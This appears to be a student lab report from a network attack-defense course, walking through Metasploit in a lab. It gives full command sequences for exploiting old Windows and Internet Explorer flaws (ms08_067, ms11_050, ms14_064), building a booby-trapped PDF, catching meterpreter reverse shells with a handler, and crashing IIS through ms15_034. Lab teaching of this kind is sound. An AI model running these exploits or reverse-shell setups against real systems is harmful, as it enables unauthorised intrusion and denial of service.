Exploit Modules:攻击漏洞,把shellcode"背"过去

Auxiliary Modules:在进行渗透攻击之前得到目标系统丰富的情报信息,它是攻击的前提

Payload Modules:载荷,一段指令(shellcode),目标系统在被渗透攻击之后去执行的代码Nop Modules

shellcode的起始地址,所以加入nops以增加攻击成功的概率Encoders

payload形状,使得不出现特定字符Post:攻击成功之后,动态传输代码使其在被控机执行/usr/share/metasploit-framework/modulesinfo [exploits|auxiliary|post|payloads|encoders|nops]show [options]show [target]search

search ms16 type:exploit platform:windowsservice postgresql startarmitage



search ms08_067指令查询一下针对该漏洞可以运用的攻击模块:







use exploit/windows/smb/ms08_067_netapi使用该模块,再使用show payloads查看可以供我们使用的payload



set payload generic/shell_reverse_tcp对payload进行设置:





show options查看我们需要设置的参数,发现需要设置一个RHOST(远程主机,即靶机的IP地址)和一个LHOST(本地主机,即攻击机的IP地址)

exploit指令开始攻击,攻击成功后获取了靶机的shell





use windows/browser/ms11_050_mshtml_cobjectelement //选择攻击模块

set payload windows/meterpreter/reverse_http //设置http反向连接

set SRVHOST 192.168.1.105 //设置靶机要回连的IP地址

set LHOST 192.168.1.105 //kali IP

set URIPATH 20175226wpy //统一资源标识符路径设置

exploit //发起渗透攻击



- 在浏览器输入http://192.168.1.105:8080/20175226wpy

- 攻击成功





use exploit/windows/browser/ms14_064_ole_code_execution //选择攻击模块

show payloads //显示可用攻击载荷

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

info //查看详细信息(发现可攻击winXP和win7)

set SRVHOST 192.168.1.105 //设置攻方IP

set AllowPowerShellPrompt true //因为msf中自带的漏洞利用exp调用的是 powershell。 所以msf中的exp代码只对安装powershell的系统生效

set LHOST 192.168.1.105

set target 0 //设置winXP靶机



exploit //发起渗透攻击



- 将生成的URL地址在winXP的IE中打开,发现成功建立了个会话

- 此时可以用ctrl+c退出当前状态,通过输入sessions -i 1获取第一个会话连接,并输入ipconfig验证是否为靶机地址



use windows/fileformat/adobe_cooltype_sing //选择攻击模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set LHOST 192.168.1.105 //kali IP

set LPORT 5226 //设置攻击端口

set FILENAME 5226.pdf //设置生成的pdf文件名

exploit //发起攻击

- 此时生成``5226.pdf``,将其移到windowsXP虚拟机中

- 控制台中输入back退出当前模块,输入以下命令进入监听模块:

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set LHOST 192.168.1.105//kali IP

set LPORT 5226 //设置攻击端口

exploit //监听



- 靶机中打开pdf文件,kali中发现回连成功,输入dir确认



curl http://192.168.19.148 -H "Host: 192.168.19.148" -H "Range: bytes=0-18446744073709551615"





use auxiliary/dos/http/ms15_034_ulonglongadd

set rhosts 192.168.1.101

set threads 10

run

2019-2020-2 20175226王鹏雲《网络对抗技术》Exp6 MSF基础应用

原文:https://www.cnblogs.com/20175226wpy/p/12804207.html